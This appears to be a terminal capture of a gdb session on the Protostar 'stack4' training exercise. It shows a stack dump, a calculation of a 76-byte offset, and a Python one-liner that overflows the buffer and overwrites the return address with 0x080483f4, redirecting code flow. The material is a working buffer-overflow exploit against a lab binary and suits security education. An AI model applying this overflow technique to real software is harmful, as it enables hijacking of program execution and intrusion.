 (gdb) x/40x $esp
0xbffff780: 0xbffff790 0xb7ec6165 0xbffff798 0xb7eada75
0xbffff790: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff7a0: 0x41414141 0x08040041 0xbffff7d8 0x08048449
0xbffff7b0: 0xb7fd8304 0xb7fd7ff4 0x08048430 0xbffff7d8
0xbffff7c0: 0xb7ec6365 0xb7ff1040 0x0804843b 0xb7fd7ff4
0xbffff7d0: 0x08048430 0x00000000 0xbffff858 0xb7eadc76
0xbffff7e0: 0x00000001 0xbffff884 0xbffff88c 0xb7fe1848
0xbffff7f0: 0xbffff840 0xffffffff 0xb7ffeff4 0x0804824b
0xbffff800: 0x00000001 0xbffff840 0xb7ff0626 0xb7fffab0
0xbffff810: 0xb7fe1b28 0xb7fd7ff4 0x00000000 0x00000000
(gdb) x/i 0x08048430
0x8048430 <__libc_csu_init>: push %ebp
(gdb) p 0xb7fff7dc-0xb7fff790
$1 = 76
(gdb) c
Continuing.
Program exited with code 0220.
(gdb) quit
user@protostar:/opt/protostar/bin$ python -c 'print "A"*76+"\xf4\x83\x04\x08"' |
./stack4
code flow successfully changed
Segmentation fault
user@protostar:/opt/protostar/bin$ _